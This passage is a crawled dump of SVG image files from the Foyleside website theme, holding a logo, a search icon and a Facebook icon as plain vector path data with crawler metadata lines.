      <path id="fullLogo-5" data-name="fullLogo" class="cls-1" d="M527.21,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="fullLogo-6" data-name="fullLogo" class="cls-1" d="M574,374.93s10.4,9.73,30.35,9.73c18.61,0,26.66-7.04,26.66-17.27,0-9.39-6.2-14.09-28.17-20.29-24.48-7.04-35.05-14.25-35.05-29.51,0-17.1,14.25-27,37.23-27,24.48,0,35.55,9.56,35.55,9.56l-6.37,9.73s-10.23-8.22-29.18-8.22c-14.42,0-25.32,5.53-25.32,15.93,0,8.22,6.54,12.41,28.34,18.45,26.83,7.38,34.88,16.27,34.88,31.19,0,16.27-11.57,28.51-38.4,28.51s-36.89-11.91-36.89-11.91l6.37-8.89Z"/>
      <path id="fullLogo-7" data-name="fullLogo" class="cls-1" d="M694.73,393.38h-11.74v-100.61h11.74v100.61Z"/>
      <path id="fullLogo-8" data-name="fullLogo" class="cls-1" d="M777.4,393.38h-34.88v-100.61h34.88c31.86,0,53.66,19.45,53.66,50.31s-21.8,50.31-53.66,50.31ZM754.26,303.67v78.81h22.47c23.98,0,42.43-14.59,42.43-39.41s-18.45-39.41-42.43-39.41h-22.47Z"/>
      <path id="fullLogo-9" data-name="fullLogo" class="cls-1" d="M938.38,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="logoMark" class="cls-1" d="M589.04,121.02c.01-10.31-10.22-19.54-26.13-23.7,1.99-8.54,2.56-15.23,2.6-15.74.02-.28-.03-.55-.14-.8,0-.01,0-.02-.01-.03,0-.02-.02-.03-.02-.05-.1-.25-.25-.48-.46-.66-.39-.33-5.53-4.67-12.96-9.31,8.34-14.17,9.08-27.93,1.8-35.23-7.29-7.3-21.05-6.59-35.24,1.72-4.63-7.44-8.95-12.59-9.28-12.98-.18-.21-.41-.37-.67-.46-.01,0-.02-.01-.03-.02-.02,0-.03-.01-.05-.02-.25-.11-.51-.16-.79-.14-.51.04-7.21.6-15.75,2.57C487.78,10.26,478.58.01,468.27,0h-.02c-10.31,0-19.52,10.23-23.68,26.13-8.54-1.99-15.23-2.56-15.74-2.6-.28-.02-.55.03-.8.14-.01,0-.03,0-.04.01-.01,0-.03.01-.04.02-.25.1-.48.25-.66.46-.33.39-4.67,5.53-9.31,12.96-14.17-8.34-27.93-9.08-35.23-1.8-7.3,7.29-6.59,21.05,1.72,35.24-7.44,4.63-12.59,8.95-12.98,9.28-.21.18-.37.41-.46.67,0,.01-.01.02-.02.03,0,.02-.01.03-.02.05-.11.25-.16.52-.14.79.04.51.6,7.21,2.57,15.75-15.91,4.12-26.16,13.32-26.17,23.64-.01,10.31,10.22,19.54,26.13,23.7-1.99,8.54-2.56,15.23-2.6,15.74-.02.28.03.55.14.8,0,.01,0,.03.01.04,0,.01.01.03.02.04.1.25.25.48.46.66.39.33,5.53,4.67,12.96,9.31-8.34,14.17-9.08,27.93-1.8,35.23,3.36,3.37,8.11,5.04,13.64,5.04,6.45,0,13.96-2.29,21.6-6.76,4.63,7.44,8.95,12.59,9.29,12.98.17.2.39.34.62.44.24.13.51.2.79.2.04,0,.09,0,.13,0,.51-.04,7.21-.6,15.75-2.57,4.12,15.91,13.32,26.16,23.64,26.17h.02c10.31,0,19.52-10.23,23.68-26.13,8.54,1.99,15.23,2.56,15.74,2.6.04,0,.09,0,.13,0,.28,0,.55-.07.79-.2.23-.1.45-.24.62-.44.33-.39,4.67-5.53,9.31-12.96,7.65,4.5,15.18,6.81,21.64,6.81,5.5,0,10.23-1.66,13.59-5.01,7.3-7.29,6.59-21.05-1.72-35.24,7.44-4.63,12.59-8.95,12.98-9.28.21-.18.37-.41.46-.66,0-.01.01-.03.02-.04,0-.01,0-.03.01-.04.11-.25.17-.52.14-.8-.04-.51-.6-7.21-2.57-15.75,15.91-4.12,26.16-13.32,26.17-23.64ZM561.83,157.78c-1.36-.59-3.23-1.31-5.44-2.04-4.44-2.28-10.1-5.82-15.19-10.92l-8.79-8.81c.3.02.59.05.89.05h0s0,0,.01,0,0,0,.01,0c9.24,0,13.91-4.8,18.55-11.92,6.6,11.82,9.14,27.3,9.94,33.63ZM508.3,213.22c-.55-1.38-1.36-3.22-2.4-5.28-1.53-4.75-3.03-11.26-3.02-18.46v-12.44c.21.22.4.45.61.66,0,0,0,0,0,0,4.27,4.28,8.61,5.73,13.43,5.73,2.56,0,5.26-.42,8.14-1.03-3.69,13.03-12.85,25.78-16.76,30.81ZM468.07,202.75c-7.19-4.51-11.81-8.46-11.8-16.69,0-6.05,5.37-10.95,11.86-10.97,0,0,0,0,0,0s0,0,0,0c3.18,0,6.17,1.16,8.41,3.26,2.21,2.07,3.43,4.82,3.42,7.73,0,8.19-4.66,12.15-11.91,16.67ZM427.81,213.14c-3.9-5.05-13.04-17.81-16.7-30.85,2.94.63,5.68,1.06,8.28,1.06,4.8,0,9.12-1.44,13.35-5.67.19-.19.36-.4.54-.6v12.32c-.02,7.2-1.53,13.7-3.07,18.45-1.05,2.07-1.86,3.9-2.41,5.28ZM413.67,158.57c2.06-2.06,4.86-3.13,7.89-3.03,3.07.11,6,1.4,8.25,3.66,0,0,0,0,0,0,0,0,0,0,0,0,4.62,4.62,4.88,11.86.6,16.14-5.8,5.79-11.89,5.29-20.21,3.37-1.9-8.27-2.37-14.33,3.46-20.15ZM374.39,157.6c.81-6.33,3.37-21.81,10-33.61,4.65,7.18,9.33,12.03,18.56,12.04h0s0,0,0,0,0,0,0,0c.27,0,.53-.03.79-.04l-8.72,8.71c-5.1,5.09-10.77,8.61-15.21,10.88-2.2.72-4.08,1.44-5.44,2.03ZM374.46,84c1.36.59,3.24,1.31,5.44,2.04,4.44,2.28,10.1,5.82,15.19,10.91l8.78,8.8c-.3-.02-.59-.05-.89-.05-9.27-.03-13.94,4.79-18.58,11.92-6.6-11.82-9.14-27.3-9.94-33.63ZM427.99,28.56c.55,1.38,1.36,3.22,2.4,5.28,1.53,4.75,3.03,11.26,3.02,18.46v12.44c-.21-.22-.4-.45-.61-.66-6.54-6.55-13.25-6.47-21.57-4.71,3.69-13.03,12.85-25.77,16.76-30.81ZM468.23,39.04c7.19,4.51,11.81,8.46,11.8,16.69,0,6.05-5.33,10.99-11.86,10.97,0,0,0,0,0,0s0,0,0,0c-6.53,0-11.84-4.94-11.84-10.99,0-8.19,4.66-12.15,11.91-16.67ZM508.48,28.64c3.9,5.05,13.03,17.81,16.69,30.84-8.37-1.79-15.11-1.91-21.64,4.61-.19.19-.36.4-.54.6v-12.32c.02-7.2,1.53-13.71,3.07-18.45,1.05-2.06,1.86-3.9,2.41-5.28ZM522.63,83.21c-2.06,2.06-4.87,3.13-7.89,3.03-3.07-.11-6-1.41-8.25-3.66,0,0,0,0,0,0s0,0,0,0c-4.62-4.62-4.88-11.86-.6-16.14,5.8-5.79,11.89-5.29,20.21-3.37,1.9,8.27,2.37,14.33-3.46,20.15ZM550,120.97c-4.51,7.19-8.5,11.8-16.69,11.8-6.05,0-10.97-5.33-10.97-11.86,0,0,0,0,0,0,0,0,0,0,0,0,0-3.18,1.16-6.17,3.26-8.41,2.07-2.21,4.81-3.45,7.73-3.42,8.19,0,12.15,4.66,16.67,11.91ZM504.13,156.89s0,0,0,0,0,0,0,0c-1.22,1.22-2.19,2.59-2.93,4.04-1.67-5.16-4.52-9.9-8.46-13.85-4.05-4.06-8.93-6.99-14.25-8.64.98-1.36,2.05-2.68,3.28-3.91,1.23-1.22,2.55-2.29,3.91-3.27,1.65,5.33,4.56,10.21,8.62,14.27,3.93,3.94,8.65,6.8,13.8,8.47-1.43.74-2.77,1.7-3.95,2.88ZM479.43,132.19l1.17,1.17-1.17-1.17c-1.67,1.67-3.13,3.46-4.39,5.36-2.25-.45-4.56-.69-6.91-.69,0,0,0,0,0,0s0,0,0,0c-2.34,0-4.65.22-6.9.67-1.27-1.9-2.73-3.7-4.38-5.36l-1.17,1.17,1.17-1.17c-1.67-1.67-3.47-3.13-5.36-4.39.45-2.23.7-4.54.7-6.9h0c0-2.36-.24-4.66-.69-6.89,1.91-1.27,3.71-2.74,5.37-4.39l-1.17-1.17,1.17,1.17c1.67-1.67,3.13-3.46,4.39-5.36,2.25.45,4.56.69,6.91.69h0s0,0,.01,0,0,0,.01,0c2.33,0,4.63-.23,6.87-.68,1.27,1.91,2.73,3.7,4.39,5.36l1.26-1.26-1.26,1.26c1.66,1.66,3.46,3.13,5.36,4.4-.45,2.23-.7,4.53-.7,6.89h0c0,2.35.23,4.66.68,6.91-1.9,1.26-3.7,2.71-5.37,4.38ZM468.14,171.79s0,0,0,0,0,0,0,0c-1.73,0-3.38.29-4.93.79,2.47-4.83,3.81-10.2,3.81-15.78,0-5.73-1.37-11.25-3.96-16.18,1.66-.27,3.34-.45,5.08-.46,1.73,0,3.43.18,5.08.45-5.23,9.95-5.29,21.92-.23,31.93-1.54-.49-3.17-.76-4.84-.76ZM435.03,160.84c-.73-1.42-1.68-2.76-2.88-3.96,0,0,0,0,0,0s0,0,0,0c-1.2-1.2-2.57-2.18-4.03-2.93,10.69-3.47,19.12-11.97,22.48-22.72,1.36.98,2.68,2.05,3.91,3.28,1.21,1.22,2.29,2.53,3.27,3.9-5.33,1.65-10.21,4.57-14.27,8.63-3.94,3.93-6.8,8.66-8.48,13.8ZM386.29,120.81c4.51-7.19,8.48-11.8,16.69-11.8,2.91,0,5.65,1.22,7.72,3.44,2.1,2.24,3.25,5.23,3.24,8.42,0,0,0,0,0,0,0,0,0,0,0,0,0,3.18-1.16,6.17-3.26,8.41-2.07,2.21-4.81,3.42-7.73,3.42-8.19,0-12.15-4.66-16.67-11.91ZM417.25,120.89s0,0,0,0c0,0,0,0,0,0,0-1.7-.27-3.36-.78-4.93,4.83,2.47,10.19,3.8,15.77,3.81.01,0,.03,0,.04,0,5.72,0,11.22-1.38,16.15-3.97.27,1.66.45,3.35.44,5.08,0,1.74-.18,3.43-.45,5.08-9.95-5.23-21.92-5.29-31.93-.23.49-1.54.76-3.17.76-4.84ZM432.16,84.9s0,0,0,0,0,0,0,0c1.21-1.2,2.18-2.57,2.93-4.04,1.67,5.16,4.52,9.9,8.46,13.85,4.05,4.06,8.93,6.99,14.25,8.64-.98,1.36-2.05,2.68-3.28,3.91-1.22,1.22-2.54,2.29-3.91,3.28-3.34-10.74-11.76-19.25-22.42-22.75,1.44-.74,2.78-1.7,3.96-2.89ZM468.15,70h0s0,0,.01,0c0,0,0,0,.01,0,1.72,0,3.37-.28,4.91-.79-2.47,4.83-3.81,10.2-3.81,15.78,0,5.73,1.37,11.25,3.97,16.19-1.66.27-3.35.45-5.08.45,0,0,0,0,0,0-1.72,0-3.42-.18-5.09-.45,5.23-9.95,5.3-21.92.23-31.95,1.52.49,3.15.77,4.85.77ZM501.26,80.95c.73,1.42,1.68,2.76,2.88,3.96,0,0,0,0,0,0,0,0,0,0,0,0,1.21,1.21,2.59,2.19,4.06,2.95-10.7,3.48-19.15,11.97-22.52,22.71-1.37-.99-2.69-2.07-3.91-3.29-1.22-1.22-2.29-2.54-3.28-3.91,5.33-1.65,10.22-4.57,14.28-8.62,3.94-3.93,6.8-8.66,8.48-13.8ZM487.42,120.91c0-1.73.18-3.42.45-5.08,4.93,2.6,10.45,3.99,16.18,4h.03c5.56,0,10.9-1.32,15.72-3.76-.49,1.54-.76,3.16-.76,4.83,0,0,0,0,0,0,0,0,0,0,0,0,0,1.73.28,3.39.79,4.94-10.01-5.1-22-5.07-31.97.15-.27-1.66-.45-3.35-.44-5.09ZM524.25,109.21s0,0-.01,0c-5.65,4.74-12.7,7.34-20.19,7.31-5.5,0-10.78-1.43-15.44-4.07,3.72-13.25,15.88-23.01,30.31-23.01h.04l17.77.02c3.31,0,6.43-.3,9.35-.76-2.39,1.73-4.82,3.72-7.16,6.06l-12.58,12.56c-.67.67-1.37,1.29-2.09,1.89ZM499.71,52.37v17.77c-.03,14.43-9.83,26.59-23.08,30.3-2.63-4.67-4.05-9.94-4.04-15.45,0-8.42,3.3-16.32,9.25-22.27l12.58-12.55c2.34-2.34,4.34-4.77,6.07-7.16-.47,2.92-.78,6.04-.78,9.35ZM459.68,100.44c-5.16-1.44-9.9-4.17-13.78-8.07-5.94-5.96-9.21-13.87-9.2-22.29l.02-17.77c0-3.31-.31-6.44-.77-9.36,1.73,2.39,3.72,4.83,6.06,7.17l12.56,12.58c10.2,10.22,11.88,25.74,5.11,37.74ZM410.32,62.95c8.27-1.9,14.33-2.37,20.15,3.46,2.06,2.06,3.13,4.86,3.03,7.89-.11,3.07-1.4,6-3.66,8.25,0,0,0,0,0,0s0,0,0,0c-2.25,2.25-5.19,3.54-8.25,3.64-3.03.1-5.83-.98-7.89-3.04-5.79-5.8-5.29-11.89-3.37-20.21ZM447.7,112.42c-4.66,2.63-9.92,4.04-15.45,4.04-8.42,0-16.32-3.3-22.27-9.25l-12.55-12.58c-2.34-2.34-4.77-4.33-7.16-6.07,2.92.47,6.04.78,9.35.78h17.77c14.44.03,26.6,9.81,30.3,23.09ZM397.37,147.03l12.58-12.56c10.21-10.2,25.72-11.88,37.72-5.12-3.73,13.25-15.89,22.99-30.34,22.99l-17.77-.02c-3.31,0-6.44.31-9.36.76,2.39-1.73,4.83-3.72,7.17-6.06ZM436.58,189.42v-17.77c.03-14.44,9.82-26.57,23.09-30.28,2.62,4.66,4.04,9.94,4.03,15.43,0,8.42-3.3,16.32-9.25,22.27l-12.58,12.55c-2.34,2.34-4.34,4.77-6.07,7.16.47-2.92.78-6.04.78-9.35ZM476.6,141.36c13.26,3.73,23.01,15.91,22.99,30.34l-.02,17.77c0,3.31.31,6.44.77,9.36-1.73-2.39-3.72-4.83-6.06-7.17l-12.56-12.58c-10.2-10.21-11.88-25.72-5.12-37.72ZM525.97,178.83c-8.27,1.9-14.33,2.37-20.15-3.46-4.28-4.29-3.99-11.53.63-16.14,0,0,0,0,0,0,0,0,0,0,0,0,2.25-2.25,5.19-3.54,8.25-3.64,3.03-.1,5.83.98,7.89,3.04,5.79,5.8,5.29,11.89,3.37,20.21ZM488.6,129.39c12.01-6.74,27.52-5.02,37.71,5.19l12.55,12.58c2.34,2.34,4.77,4.34,7.16,6.07-2.92-.47-6.04-.78-9.35-.78h-17.77c-14.43-.03-26.59-9.8-30.29-23.07ZM551.9,117.8c-4.65-7.18-9.33-12.03-18.56-12.04-.27,0-.54.03-.81.04l8.72-8.71c5.09-5.08,10.76-8.61,15.2-10.88,2.21-.72,4.09-1.45,5.45-2.03-.81,6.32-3.37,21.8-10,33.61ZM555.2,83.14c-4.75,1.52-11.25,3.03-18.46,3.02h-12.43c.22-.21.45-.4.66-.61,6.55-6.54,6.47-13.25,4.71-21.57,13.03,3.69,25.77,12.85,30.81,16.76-1.38.55-3.21,1.36-5.28,2.4ZM551.38,37.83c6.18,6.2,5.25,18.37-2.29,31.19-5.97-3.5-13.05-6.91-20.27-8.69-1.76-7.22-5.16-14.31-8.65-20.28,12.84-7.51,25.02-8.41,31.2-2.22ZM502.99,32.67c-2.28,4.43-5.81,10.08-10.91,15.16l-8.81,8.79c.02-.3.05-.59.05-.89.01-9.26-4.79-13.94-11.92-18.58,11.82-6.6,27.31-9.14,33.63-9.94-.59,1.37-1.32,3.25-2.04,5.46ZM468.27,3.3c8.75.01,16.7,9.27,20.43,23.66-6.69,1.75-14.12,4.35-20.47,8.19-6.35-3.85-13.77-6.47-20.45-8.23,3.77-14.38,11.72-23.62,20.49-23.62ZM465.05,37.14c-7.18,4.65-12.03,9.33-12.04,18.56,0,.27.03.54.04.81l-8.71-8.72c-5.09-5.1-8.61-10.77-10.89-15.21-.72-2.2-1.44-4.08-2.03-5.44,6.32.81,21.8,3.37,33.61,10ZM385.08,37.66c6.2-6.18,18.37-5.25,31.19,2.29-3.5,5.97-6.91,13.05-8.69,20.27-7.22,1.76-14.31,5.16-20.28,8.65-7.51-12.84-8.41-25.02-2.22-31.2ZM406.74,63.86c-1.79,8.37-1.91,15.11,4.61,21.64.19.19.4.36.6.54h-12.32c-7.2-.02-13.7-1.53-18.45-3.07-2.07-1.05-3.9-1.87-5.28-2.42,5.05-3.9,17.81-13.03,30.84-16.69ZM350.56,120.77c.01-8.75,9.27-16.7,23.66-20.43,1.75,6.69,4.35,14.12,8.19,20.47-3.85,6.35-6.47,13.77-8.23,20.45-14.38-3.77-23.63-11.74-23.62-20.49ZM381.05,158.67c4.76-1.53,11.29-3.04,18.5-3.04h12.44c-.22.21-.45.4-.66.61-6.55,6.54-6.47,13.25-4.71,21.57-13.03-3.69-25.77-12.85-30.81-16.76,1.37-.54,3.19-1.35,5.24-2.38ZM384.91,203.96c-6.18-6.2-5.25-18.37,2.29-31.19,5.97,3.5,13.05,6.91,20.27,8.69,1.76,7.22,5.16,14.31,8.65,20.28-12.84,7.51-25.02,8.41-31.2,2.22ZM433.3,209.11c2.28-4.43,5.81-10.08,10.91-15.16l8.81-8.79c-.02.3-.05.59-.05.89-.01,9.26,4.8,13.94,11.92,18.58-11.82,6.6-27.3,9.14-33.63,9.94.59-1.37,1.32-3.25,2.04-5.46ZM468.03,238.48c-8.75-.01-16.7-9.27-20.43-23.66,6.69-1.75,14.12-4.35,20.47-8.19,6.35,3.85,13.77,6.47,20.45,8.23-3.77,14.38-11.78,23.61-20.49,23.62ZM471.24,204.65c7.18-4.65,12.03-9.33,12.04-18.56,0-.27-.03-.54-.04-.81l8.71,8.72c5.09,5.1,8.61,10.77,10.89,15.21.72,2.2,1.44,4.08,2.03,5.44-6.33-.81-21.81-3.37-33.61-10ZM551.21,204.13c-6.2,6.18-18.37,5.25-31.19-2.29,3.5-5.97,6.91-13.05,8.69-20.27,7.22-1.76,14.31-5.16,20.28-8.65,7.51,12.84,8.41,25.02,2.22,31.2ZM529.56,177.93c1.79-8.37,1.91-15.11-4.61-21.64-.19-.19-.4-.36-.6-.54h12.32c7.2.02,13.71,1.53,18.45,3.07,2.07,1.05,3.9,1.86,5.28,2.41-5.04,3.9-17.79,13.03-30.84,16.69ZM562.08,141.45c-1.75-6.69-4.35-14.12-8.19-20.47,3.85-6.35,6.47-13.77,8.23-20.45,14.38,3.77,23.63,11.74,23.62,20.49-.01,8.75-9.27,16.7-23.66,20.43Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.foyleside.co.uk/wp-content/themes/foyleside/assets/svg/search.svg
body_size: 22
content:
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 143.5 146.9"><path d="M57.2 0C25.6 0 0 25.6 0 57.2s25.6 57.2 57.2 57.2c11.3 0 21.8-3.3 30.6-8.9l41.3 41.3 14.3-14.3-40.8-40.7c7.3-9.6 11.8-21.6 11.8-34.6C114.5 25.6 88.9 0 57.2 0zm0 13.5C81.5 13.5 101 33 101 57.2c0 24.2-19.5 43.8-43.8 43.8S13.5 81.5 13.5 57.2C13.5 33 33 13.5 57.2 13.5zm0 0" fill="#363636"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/facebook.svg
body_size: 307
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 20.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 26 26" style="enable-background:new 0 0 26 26;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M21.1,0H4.9C2.2,0,0,2.2,0,4.9v16.3C0,23.8,2.2,26,4.9,26h16.2c2.7,0,4.9-2.2,4.9-4.9V4.9
		C26,2.2,23.8,0,21.1,0L21.1,0z M20.5,14H18v9H14v-9h-1.6v-3H14V9c0-2.5,1.1-4,4-4h3v3h-1.8C18.1,8,18,8.5,18,9.3l0,1.7h2.8L20.5,14
		z M20.5,14"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://d32gx1o4t2vzlu.cloudfront.net/wp-content/themes/foyleside/assets/svg/fulllogo.svg
body_size: 5413
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_2" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 945.76 395.73">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
        stroke-width: 0px;
      }
    </style>
  </defs>
  <g id="Layer_1-2" data-name="Layer 1">
    <g>
      <path id="fullLogo" class="cls-1" d="M0,292.77h73.78v10.9H11.74v34.71h54.67v10.9H11.74v44.1H0v-100.61Z"/>
      <path id="fullLogo-2" data-name="fullLogo" class="cls-1" d="M104.64,343.24c0-29.68,20.29-52.65,51.98-52.65s52.15,22.97,52.15,52.65-20.29,52.48-52.15,52.48-51.98-23.14-51.98-52.48ZM196.87,343.24c0-22.81-15.43-41.59-40.24-41.59s-40.08,18.78-40.08,41.59,15.43,41.25,40.08,41.25,40.24-18.61,40.24-41.25Z"/>
      <path id="fullLogo-3" data-name="fullLogo" class="cls-1" d="M307.2,292.77h13.58l-39.07,62.21v38.4h-11.74v-38.57l-38.9-62.04h13.75l28,44.94,2.52,5.37h1.51l2.68-5.37,27.67-44.94Z"/>
      <path id="fullLogo-4" data-name="fullLogo" class="cls-1" d="M355,393.38v-100.61h11.74v89.71h58.69v10.9h-70.43Z"/>
      <path id="fullLogo-5" data-name="fullLogo" class="cls-1" d="M527.21,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="fullLogo-6" data-name="fullLogo" class="cls-1" d="M574,374.93s10.4,9.73,30.35,9.73c18.61,0,26.66-7.04,26.66-17.27,0-9.39-6.2-14.09-28.17-20.29-24.48-7.04-35.05-14.25-35.05-29.51,0-17.1,14.25-27,37.23-27,24.48,0,35.55,9.56,35.55,9.56l-6.37,9.73s-10.23-8.22-29.18-8.22c-14.42,0-25.32,5.53-25.32,15.93,0,8.22,6.54,12.41,28.34,18.45,26.83,7.38,34.88,16.27,34.88,31.19,0,16.27-11.57,28.51-38.4,28.51s-36.89-11.91-36.89-11.91l6.37-8.89Z"/>
      <path id="fullLogo-7" data-name="fullLogo" class="cls-1" d="M694.73,393.38h-11.74v-100.61h11.74v100.61Z"/>
      <path id="fullLogo-8" data-name="fullLogo" class="cls-1" d="M777.4,393.38h-34.88v-100.61h34.88c31.86,0,53.66,19.45,53.66,50.31s-21.8,50.31-53.66,50.31ZM754.26,303.67v78.81h22.47c23.98,0,42.43-14.59,42.43-39.41s-18.45-39.41-42.43-39.41h-22.47Z"/>
      <path id="fullLogo-9" data-name="fullLogo" class="cls-1" d="M938.38,349.28h-54.67v33.2h62.04v10.9h-73.78v-100.61h73.78v10.9h-62.04v34.71h54.67v10.9Z"/>
      <path id="logoMark" class="cls-1" d="M589.04,121.02c.01-10.31-10.22-19.54-26.13-23.7,1.99-8.54,2.56-15.23,2.6-15.74.02-.28-.03-.55-.14-.8,0-.01,0-.02-.01-.03,0-.02-.02-.03-.02-.05-.1-.25-.25-.48-.46-.66-.39-.33-5.53-4.67-12.96-9.31,8.34-14.17,9.08-27.93,1.8-35.23-7.29-7.3-21.05-6.59-35.24,1.72-4.63-7.44-8.95-12.59-9.28-12.98-.18-.21-.41-.37-.67-.46-.01,0-.02-.01-.03-.02-.02,0-.03-.01-.05-.02-.25-.11-.51-.16-.79-.14-.51.04-7.21.6-15.75,2.57C487.78,10.26,478.58.01,468.27,0h-.02c-10.31,0-19.52,10.23-23.68,26.13-8.54-1.99-15.23-2.56-15.74-2.6-.28-.02-.55.03-.8.14-.01,0-.03,0-.04.01-.01,0-.03.01-.04.02-.25.1-.48.25-.66.46-.33.39-4.67,5.53-9.31,12.96-14.17-8.34-27.93-9.08-35.23-1.8-7.3,7.29-6.59,21.05,1.72,35.24-7.44,4.63-12.59,8.95-12.98,9.28-.21.18-.37.41-.46.67,0,.01-.01.02-.02.03,0,.02-.01.03-.02.05-.11.25-.16.52-.14.79.04.51.6,7.21,2.57,15.75-15.91,4.12-26.16,13.32-26.17,23.64-.01,10.31,10.22,19.54,26.13,23.7-1.99,8.54-2.56,15.23-2.6,15.74-.02.28.03.55.14.8,0,.01,0,.03.01.04,0,.01.01.03.02.04.1.25.25.48.46.66.39.33,5.53,4.67,12.96,9.31-8.34,14.17-9.08,27.93-1.8,35.23,3.36,3.37,8.11,5.04,13.64,5.04,6.45,0,13.96-2.29,21.6-6.76,4.63,7.44,8.95,12.59,9.29,12.98.17.2.39.34.62.44.24.13.51.2.79.2.04,0,.09,0,.13,0,.51-.04,7.21-.6,15.75-2.57,4.12,15.91,13.32,26.16,23.64,26.17h.02c10.31,0,19.52-10.23,23.68-26.13,8.54,1.99,15.23,2.56,15.74,2.6.04,0,.09,0,.13,0,.28,0,.55-.07.79-.2.23-.1.45-.24.62-.44.33-.39,4.67-5.53,9.31-12.96,7.65,4.5,15.18,6.81,21.64,6.81,5.5,0,10.23-1.66,13.59-5.01,7.3-7.29,6.59-21.05-1.72-35.24,7.44-4.63,12.59-8.95,12.98-9.28.21-.18.37-.41.46-.66,0-.01.01-.03.02-.04,0-.01,0-.03.01-.04.11-.25.17-.52.14-.8-.04-.51-.6-7.21-2.57-15.75,15.91-4.12,26.16-13.32,26.17-23.64ZM561.83,157.78c-1.36-.59-3.23-1.31-5.44-2.04-4.44-2.28-10.1-5.82-15.19-10.92l-8.79-8.81c.3.02.59.05.89.05h0s0,0,.01,0,0,0,.01,0c9.24,0,13.91-4.8,18.55-11.92,6.6,11.82,9.14,27.3,9.94,33.63ZM508.3,213.22c-.55-1.38-1.36-3.22-2.4-5.28-1.53-4.75-3.03-11.26-3.02-18.46v-12.44c.21.22.4.45.61.66,0,0,0,0,0,0,4.27,4.28,8.61,5.73,13.43,5.73,2.56,0,5.26-.42,8.14-1.03-3.69,13.03-12.85,25.78-16.76,30.81ZM468.07,202.75c-7.19-4.51-11.81-8.46-11.8-16.69,0-6.05,5.37-10.95,11.86-10.97,0,0,0,0,0,0s0,0,0,0c3.18,0,6.17,1.16,8.41,3.26,2.21,2.07,3.43,4.82,3.42,7.73,0,8.19-4.66,12.15-11.91,16.67ZM427.81,213.14c-3.9-5.05-13.04-17.81-16.7-30.85,2.94.63,5.68,1.06,8.28,1.06,4.8,0,9.12-1.44,13.35-5.67.19-.19.36-.4.54-.6v12.32c-.02,7.2-1.53,13.7-3.07,18.45-1.05,2.07-1.86,3.9-2.41,5.28ZM413.67,158.57c2.06-2.06,4.86-3.13,7.89-3.03,3.07.11,6,1.4,8.25,3.66,0,0,0,0,0,0,0,0,0,0,0,0,4.62,4.62,4.88,11.86.6,16.14-5.8,5.79-11.89,5.29-20.21,3.37-1.9-8.27-2.37-14.33,3.46-20.15ZM374.39,157.6c.81-6.33,3.37-21.81,10-33.61,4.65,7.18,9.33,12.03,18.56,12.04h0s0,0,0,0,0,0,0,0c.27,0,.53-.03.79-.04l-8.72,8.71c-5.1,5.09-10.77,8.61-15.21,10.88-2.2.72-4.08,1.44-5.44,2.03ZM374.46,84c1.36.59,3.24,1.31,5.44,2.04,4.44,2.28,10.1,5.82,15.19,10.91l8.78,8.8c-.3-.02-.59-.05-.89-.05-9.27-.03-13.94,4.79-18.58,11.92-6.6-11.82-9.14-27.3-9.94-33.63ZM427.99,28.56c.55,1.38,1.36,3.22,2.4,5.28,1.53,4.75,3.03,11.26,3.02,18.46v12.44c-.21-.22-.4-.45-.61-.66-6.54-6.55-13.25-6.47-21.57-4.71,3.69-13.03,12.85-25.77,16.76-30.81ZM468.23,39.04c7.19,4.51,11.81,8.46,11.8,16.69,0,6.05-5.33,10.99-11.86,10.97,0,0,0,0,0,0s0,0,0,0c-6.53,0-11.84-4.94-11.84-10.99,0-8.19,4.66-12.15,11.91-16.67ZM508.48,28.64c3.9,5.05,13.03,17.81,16.69,30.84-8.37-1.79-15.11-1.91-21.64,4.61-.19.19-.36.4-.54.6v-12.32c.02-7.2,1.53-13.71,3.07-18.45,1.05-2.06,1.86-3.9,2.41-5.28ZM522.63,83.21c-2.06,2.06-4.87,3.13-7.89,3.03-3.07-.11-6-1.41-8.25-3.66,0,0,0,0,0,0s0,0,0,0c-4.62-4.62-4.88-11.86-.6-16.14,5.8-5.79,11.89-5.29,20.21-3.37,1.9,8.27,2.37,14.33-3.46,20.15ZM550,120.97c-4.51,7.19-8.5,11.8-16.69,11.8-6.05,0-10.97-5.33-10.97-11.86,0,0,0,0,0,0,0,0,0,0,0,0,0-3.18,1.16-6.17,3.26-8.41,2.07-2.21,4.81-3.45,7.73-3.42,8.19,0,12.15,4.66,16.67,11.91ZM504.13,156.89s0,0,0,0,0,0,0,0c-1.22,1.22-2.19,2.59-2.93,4.04-1.67-5.16-4.52-9.9-8.46-13.85-4.05-4.06-8.93-6.99-14.25-8.64.98-1.36,2.05-2.68,3.28-3.91,1.23-1.22,2.55-2.29,3.91-3.27,1.65,5.33,4.56,10.21,8.62,14.27,3.93,3.94,8.65,6.8,13.8,8.47-1.43.74-2.77,1.7-3.95,2.88ZM479.43,132.19l1.17,1.17-1.17-1.17c-1.67,1.67-3.13,3.46-4.39,5.36-2.25-.45-4.56-.69-6.91-.69,0,0,0,0,0,0s0,0,0,0c-2.34,0-4.65.22-6.9.67-1.27-1.9-2.73-3.7-4.38-5.36l-1.17,1.17,1.17-1.17c-1.67-1.67-3.47-3.13-5.36-4.39.45-2.23.7-4.54.7-6.9h0c0-2.36-.24-4.66-.69-6.89,1.91-1.27,3.71-2.74,5.37-4.39l-1.17-1.17,1.17,1.17c1.67-1